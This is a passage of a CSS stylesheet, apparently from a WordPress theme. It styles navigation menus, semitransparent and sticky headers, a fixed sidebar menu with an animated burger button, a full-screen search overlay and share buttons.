.navstyle-v8 .header3 #navbar .menu {
    float: none;
    margin: 0 !important;
}
.navstyle-v8.header3 #navbar .menu > .menu-item > a::before {
    bottom: 22px;
    left: 15px;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child > a::before {
    left: 0;
}
.navstyle-v8.header3 #navbar .menu > .menu-item:first-child:hover > a::before {
    width: calc(100% - 16px);
}
.navstyle-v8.header3 #navbar .menu > .menu-item:last-child:hover > a::before {
    width: calc(100% - 32px);
}
.navstyle-v8.header3 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 31px);
}
/*Navstyle-v8 + header4*/
/*Navstyle-v8*/
.navstyle-v8 nav ul li:last-child a {
    padding-right: 18px !important;
}
.navstyle-v8 #navbar .menu > .menu-item:hover > a::before {
    width: calc(100% - 37px);
}
.navstyle-v8 #navbar .menu > .menu-item > a::before {
    bottom: 27px;
    content: "";
    height: 3px;
    left: 18.5px;
    position: absolute;
    width: 15px;
    transition: all 250ms ease-in-out;
}
.navstyle-v8 #navbar .menu > .menu-item:first-child > a {
    padding-left: 18px;
}
/*11. Styles Headers*/
header .navbar-toggle {
    border-radius: 0;
    margin-top: 35px;
}
#navbar .menu-item.selected > a,
#navbar .menu-item:hover > a {
    background: transparent;
}
.is_header_semitransparent .sticky-wrapper {
    position: absolute;
    width: 100%;
}
.fixed-sidebar-menu .widget_search .search-field:focus{
    border: 1px solid #b9c0c5;
}
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail a {
    font-size: 17px;
}
.is_header_semitransparent .navbar-default {
    background:transparent;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
}
.is_header_semitransparent header.header1 {
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}
body.is_header_semitransparent .is-sticky #mt-nav-burger span{
    background: #252525;
}
body.is_header_semitransparent header .is-sticky .right-side-social-actions .mt-search-icon i, 
body.is_header_semitransparent .is-sticky #navbar .menu > .menu-item > a, 
body.is_header_semitransparent header .is-sticky .right-side-social-actions .social-links i {
    color: #252525;
}
body.is_header_semitransparent #mt-nav-burger span {
    background: #ffffff none repeat scroll 0 0;
}
body.is_header_semitransparent header .right-side-social-actions .mt-search-icon i, 
body.is_header_semitransparent #navbar .menu > .menu-item > a, 
body.is_header_semitransparent header .right-side-social-actions .social-links i {
    color: #002450;
}
.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
    background: rgba(0, 175, 239, 0.95) none repeat scroll 0 0;
}
.is_header_semitransparent .header-title-breadcrumb-overlay > .container {
    padding-top: 80px;
}
.navbar-default{
    border: 0 none;
}
header .love-it-wrapper {
    display: none;
}
.fixed-sidebar-menu .left-side h3,
.fixed-sidebar-menu .logo,
.fixed-sidebar-menu .widget-title, .fixed-sidebar-menu h3#reply-title, .fixed-sidebar-menu h2.heading-bottom,
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail li a {
    color: #6773dd;
}
.fixed-sidebar-menu-holder .widget {
    padding-top: 30px;
    padding-bottom: 30px;
}
.fixed-sidebar-menu .widget-title {
    border-color: transparent;
    margin-bottom: 15px;
}
.fixed-sidebar-menu .textwidget p {
    color: #6773dd;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 0;
}
.fixed-sidebar-menu .widget_recent_comments > ul, 
.fixed-sidebar-menu .widget_nav_menu li, 
.fixed-sidebar-menu .widget_nav_menu li a, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li a, 
.fixed-sidebar-menu .widget_recent_entries li, 
.fixed-sidebar-menu .widget_recent_entries li a, 
.fixed-sidebar-menu .widget_pages li, 
.fixed-sidebar-menu .widget_pages li a, 
.fixed-sidebar-menu .widget_meta li, 
.fixed-sidebar-menu .widget_meta li a,
.fixed-sidebar-menu .widget_archive li, 
.fixed-sidebar-menu .widget_archive li a, 
.fixed-sidebar-menu .widget_categories .cat-item, 
.fixed-sidebar-menu .widget_categories li a{
    color: #6773dd;
    font-weight: 600;
    font-size: 15px;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li:hover,
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li:hover a {
    color: #81da9e;
}
#navbar .sub-menu .menu-item > a {
    font-weight: 800;
    line-height: normal;
    padding: 10px;
    text-transform: none;
}
#navbar .sub-menu,
.navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #f5f5f5;
    border-top: 0 none;
   /* left: 0px;*/
    opacity: 0;
    padding-top: 0;
    position: absolute;
    text-align: left;
    top: 180%;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    visibility: hidden;
    width: 250px;
    z-index: 9999;
}
.menu.nav-effect.nav-menu {
    margin: 0;
}
#navbar .menu-item.mega1column > a::after,
#navbar .menu-item.mega2columns > a::after,
#navbar .menu-item.mega3menu > a::after,
#navbar .menu-item.menu-item-has-children > a::after {
    content: "";
    font-family: "simple-line-icons";
    font-size: 7px;
    opacity: 1;
    position: absolute;
    right: 6px;
    top: 30px;
}
.header1 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header1 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header1 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header1 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header2 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header2 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header2 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header2 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header3 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header3 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header3 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header3 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header4 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header4 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header4 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header4 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 15px;
}
#navbar .menu-item.mega1column .sub-menu li > a::after,
#navbar .menu-item.mega2columns .sub-menu li > a::after,
#navbar .menu-item.mega3columns .sub-menu li > a::after,
#navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 5px;
}
.vc_progress_bar .vc_single_bar .vc_label {
    font-size: 17px;
    font-weight: 300;
    padding: 5px 10px;
}
header nav ul {
    display: inline-table;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: left;
    width: auto;
}
.navbar-nav > li > a {
    padding-bottom: 30px;
    padding-top: 30px;
}
.navbar ul li:hover > ul.sub-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
}
#navbar ul.sub-menu li a {
    color: #252525;
    display: block;
    font-size: 15px;
    padding: 3px 13px;
}
#navbar li li {
    display: list-item; 
    list-style: none; 
}
.fixed-sidebar-menu-overlay.visible {
    opacity: 1;
    visibility: visible;
}
.fixed-sidebar-menu-overlay {
    background: rgba(13, 25, 31, 0.7) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-search-overlay .icon-close:hover {
    opacity: 0.8;
}
.fixed-search-overlay .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
    position: absolute;
    right: 50px;
    top: 40px;
    cursor: pointer;
}
.fixed-search-overlay.visible {
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.fixed-search-overlay .fixed-search-inside {
    align-self: center;
    width: 100%;
}
.fixed-search-inside .modeltheme-search {
    display: block;
    margin: 0 auto;
    width: 500px;
}
.modeltheme-search > form {
    position: relative;
}
.fixed-search-inside .modeltheme-search i {
    color: rgba(255, 255, 255, 0.7);
    font-size: 21px;
    position: absolute;
    right: -30px;
    top: 40%;
}
.fixed-search-inside .search-input::-moz-placeholder {
    color: rgb(231, 231, 231);
    opacity: 1;
}
.fixed-search-inside .search-input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color rgb(255, 255, 255);
    border-style: none none solid;
    border-width: 0 0 3px;
    color: rgb(255, 255, 255);
    font-size: 32px;
    font-weight: 500;
    padding: 30px 30px 30px 0;
    text-transform: uppercase;
    width: 100%;
}
.fixed-search-overlay {
    background: rgba(13, 25, 31, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    display: flex;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li a {
    border-left: 1px solid rgba(255, 255, 255,.5);
    font-weight: 300;
    margin-left: 15px;
    padding: 40px;
    position: relative;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: -3.5px;
    position: absolute;
    top: 45px;
    width: 6px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav {
    position: relative;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a:hover::before {
    background: #ec1d23;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    top: 0;
    width: 6px;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    bottom: 0;
    width: 6px;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ec1d23;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu li a {
    border-left: 0 none;
    border-right: 1px solid #ffffff;
    font-weight: 300;
    margin-left: 0;
    margin-right: 15px;
    text-align: right;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu > li > a::before {
    left: auto;
    right: -3.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::before {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::after {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .left-side h3 {
    color: #ffffff;
    margin-right: 15px;
    text-align: right;
}
body .shop_cart > a:hover {
    color: #252525;
}
.missing-redux-framework.header1 .no-menu {
    margin: 35px 0;
}
.header1 .header-info-group .header-info-labels p,
.header1 .header-info-group p{
    padding: 0;
}
.header1 .header-nav-actions .mt-search-icon {
    font-size: 17px;
    margin-right: 15px;
    margin-top: 5px;
}
header.header1 .header-nav-actions .shop_cart i {
    font-size: 20px;
    color: #fff;
}
header.header1 .header-nav-actions .shop_cart {
    float: right;
    padding: 10px 40px;
    margin: 0px;
    list-style: none;
    background: transparent !important;
    padding-right: 0px;
    padding-left: 0px;
}
.navbar-header h1.logo {
    margin: 15px 0 15px 20px;
    position: relative;
    left: 0px;
    margin-left: 0px;
}
.header1 #navbar {
    text-align: right;
}
header.header1 .header-nav-actions {
    padding-right: 0px;
    float: right;
}
.header5 #navbar {
    text-align: center;
}
header.header5 #navbar > div:first-child {
    float: none;
}
.header8 #navbar {
    text-align: right !important;
}
.header10 #navbar {
    text-align: right;
}
.header10 #navbar .menu {
    margin-right: 20px;
}
.header10 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header10 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.header11 #navbar {
    text-align: right;
}
.header11 #navbar .menu {
    margin-right: 20px;
}
.header11 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header11 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.header12 #navbar {
    text-align: center;
}
.header13 #navbar{
    text-align: center;
}
.is_header_semitransparent .header13 .sticky-wrapper {
    position: relative;
}
.fixed-sidebar-menu p.copyright {
    color: rgb(0, 0, 0);
    font-size: 14px;
}
.fixed-sidebar-menu-holder {
    margin: 0;
}
.fixed-sidebar-menu .navbar {
    margin-top: 30px;
    background: transparent;
}
.fixed-sidebar-menu .logo {
    margin: 0;
    text-align: left;
    padding-bottom: 10px;
}
.fixed-sidebar-menu .menu-item {
    width: 100%;
}
.fixed-sidebar-menu .navbar-nav > li > a{
    font-weight: 300;
    padding: 10px 10px;
}
.fixed-sidebar-menu > div{
    height: auto;
}
.fixed-sidebar-menu-holder .widget.widget_search input {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    color: rgb(35, 35, 91);
    font-weight: 500;
}
.fixed-sidebar-menu-holder .widget.widget_search input[type="submit"] {
    display: none;
}
.fixed-sidebar-menu{
    background: #ffffff;
    position: fixed;
    width: 25%;
    height: 100%;
    overflow-y: scroll;
    margin: 0;
    z-index: 1000;
    padding: 0;
    top: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .left-side {
    box-sizing: border-box;
    float: left;
    height: 100%;
    padding: 40px;
    width: 100%;
}
.fixed-sidebar-menu.open .left-side {
    opacity: 1;
    position: relative;
    visibility: visible;
}
.fixed-sidebar-menu.open .left-side aside {
    border-bottom: 1px solid #d1d5f5;
}
.fixed-sidebar-menu .right-side {
    float: left;
    height: 100%;
    padding: 10px;
    width: 60px;
    margin: 0;
}
.fixed-sidebar-menu.open .menu-button .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
}
.fixed-sidebar-menu.open .menu-button span.burger {
    opacity: 0;
    visibility: hidden;
}
.header5 #navbar {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
header.header9 .navbar-header h1.logo{
    text-align: right; 
}
header.header9 .header-nav-actions{
    float: left;
}
.fixed-sidebar-menu.open {
    padding: 0;
    width: 25%;
}
.fixed-sidebar-menu .logo img, 
.fixed-sidebar-menu .navbar-header .logo img {
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .share-group {
    bottom: 0;
    color: rgb(255, 255, 255);
    font-size: 22px;
    left: auto;
    right: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.fixed-sidebar-menu .menu-button {
    position: relative;
    height: 38px;
    width: 38px;
    margin: auto;
    padding: 5px;
    cursor: pointer;
}
.fixed-sidebar-menu .menu-button span.burger {
    visibility: visible;
    position: absolute;
    display: block;
    margin-top: -2px;
    top: 50%;
    left: 3px;
    height: 3px;
    width: 30px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    -moz-transition: -moz-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    transition: transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
}
.fixed-sidebar-menu .menu-button span.burger .inner {
    background: #fff;
    display: block;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 200ms;
    -moz-transition: -moz-transform 200ms;
    transition: transform 200ms;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) .inner {
    -webkit-transform: translateX(-15px);
    -moz-transform: translateX(-15px);
    -ms-transform: translateX(-15px);
    -o-transform: translateX(-15px);
    transform: translateX(-15px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) {
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -o-transform: translateY(-7px);
    transform: translateY(-7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) .inner {
    -webkit-transform: translateX(-3px);
    -moz-transform: translateX(-3px);
    -ms-transform: translateX(-3px);
    -o-transform: translateX(-3px);
    transform: translateX(-3px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) .inner {
    -webkit-transform: translateX(-13px);
    -moz-transform: translateX(-13px);
    -ms-transform: translateX(-13px);
    -o-transform: translateX(-13px);
    transform: translateX(-13px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) {
    -webkit-transform: translateY(7px);
    -moz-transform: translateY(7px);
    -ms-transform: translateY(7px);
    -o-transform: translateY(7px);
    transform: translateY(7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button:hover span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger {
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%}
.fixed-sidebar-menu.opened .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(1) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(3) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(5) {
    opacity: 0;
}
.fixed-sidebar-menu.closing1 .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu [data-component='share'] {
    position: relative;
    text-align: center;
}
.fixed-sidebar-menu [data-component='share']:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    content: '\e603';
    font-family: "icomoon";
    font-size: 23px;
    display: inline-block;
    padding-right: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.fixed-sidebar-menu .menu-center {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: relative;
    top: 45%
}
.fixed-sidebar-menu [data-component='share'].rendered:after {
    display: none;
}
@-webkit-keyframes moveandrotatex {
    0% {
        -webkit-transform: translateY(7px) rotate(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(-45deg);
    }
    }@-moz-keyframes moveandrotatex {
        0% {
        -moz-transform: translateY(7px) rotate(0);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(0) rotate(-45deg);
    }
}
@keyframes moveandrotatex {
    0% {
        -webkit-transform: translateY(7px) rotate(0);
        -moz-transform: translateY(7px) rotate(0);
        -ms-transform: translateY(7px) rotate(0);
        -o-transform: translateY(7px) rotate(0);
        transform: translateY(7px) rotate(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(-45deg);
        -moz-transform: translateY(0) rotate(-45deg);
        -ms-transform: translateY(0) rotate(-45deg);
        -o-transform: translateY(0) rotate(-45deg);
        transform: translateY(0) rotate(-45deg);
    }
}
@-webkit-keyframes moveandrotate {
    0% {
        -webkit-transform: rotate(0) translateY(-7px);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(45deg);
    }
    }@-moz-keyframes moveandrotate {
        0% {
        -moz-transform: rotate(0) translateY(-7px);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(0) rotate(45deg);
    }
}@keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
    -moz-transform: rotate(0) translateY(-7px);
    -ms-transform: rotate(0) translateY(-7px);
    -o-transform: rotate(0) translateY(-7px);
    transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
}@-webkit-keyframes moveandrotate-reverse {
    0% {
        -webkit-transform: rotate(45deg) translateY(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(-7px) rotate(0);
    }
    }@-moz-keyframes moveandrotate-reverse {
        0% {
        -moz-transform: rotate(45deg) translateY(0);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(-7px) rotate(0);
    }
}
@keyframes moveandrotate-reverse {
    0% {
        -webkit-transform: rotate(45deg) translateY(0);
        -moz-transform: rotate(45deg) translateY(0);
        -ms-transform: rotate(45deg) translateY(0);
        -o-transform: rotate(45deg) translateY(0);
        transform: rotate(45deg) translateY(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(-7px) rotate(0);
        -moz-transform: translateY(-7px) rotate(0);
        -ms-transform: translateY(-7px) rotate(0);
        -o-transform: translateY(-7px) rotate(0);
        transform: translateY(-7px) rotate(0);
    }
}
@-webkit-keyframes moveandrotatex-reverse {
    0% {
        -webkit-transform: translateY(0) rotate(-45deg);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(7px) rotate(0);
    }
    }@-moz-keyframes moveandrotatex-reverse {
        0% {
        -moz-transform: translateY(0) rotate(-45deg);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(7px) rotate(0);
    }
}
@keyframes moveandrotatex-reverse {
    0% {
        -webkit-transform: translateY(0) rotate(-45deg);
        -moz-transform: translateY(0) rotate(-45deg);
        -ms-transform: translateY(0) rotate(-45deg);
        -o-transform: translateY(0) rotate(-45deg);
        transform: translateY(0) rotate(-45deg);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(7px) rotate(0);
        -moz-transform: translateY(7px) rotate(0);
        -ms-transform: translateY(7px) rotate(0);
        -o-transform: translateY(7px) rotate(0);
        transform: translateY(7px) rotate(0);
    }
}
.touchevents .fixed-sidebar-menu nav .outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}
[data-orientation="horizontal"] .fixed-sidebar-menu {
    -webkit-transform: translate3d(0,  -64px,  0);
    -moz-transform: translate3d(0,  -64px,  0);
    -ms-transform: translate3d(0,  -64px,  0);
    -o-transform: translate3d(0,  -64px,  0);
    transform: translate3d(0,  -64px,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu.ready {
    -webkit-transform: translate3d(0,  0,  0);
    -moz-transform: translate3d(0,  0,  0);
    -ms-transform: translate3d(0,  0,  0);
    -o-transform: translate3d(0,  0,  0);
    transform: translate3d(0,  0,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu .nav {
    padding: 0;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .fixed-sidebar-menu .nav>.inner {
    padding: 1rem 3rem;
}
}[data-orientation="horizontal"] .nav__title h1 {
    margin: 0rem;
    font-size: 2.5rem;
    line-height: 2.4375rem;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .nav__title h1 {
        font-size: 2rem !important;
        line-height: 1.3 !important;
    }
}
.share.share--page .share__trigger {
    background-color: #0e1a21;
    position: absolute;
    bottom: 0;
    box-shadow: 0 0 5px 5px #0e1a21;
}
.share.share--page .share__trigger:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    font-family: "icomoon";
    font-size: 23px;
    box-shadow: none;
    padding-right: 1px;
}
.share.share--page .share__list {
    bottom: 0;
    color: rgb(255, 255, 255);
    list-style: outside none none;
    opacity: 0;
    padding: 0;
    position: absolute;
    text-align: center;
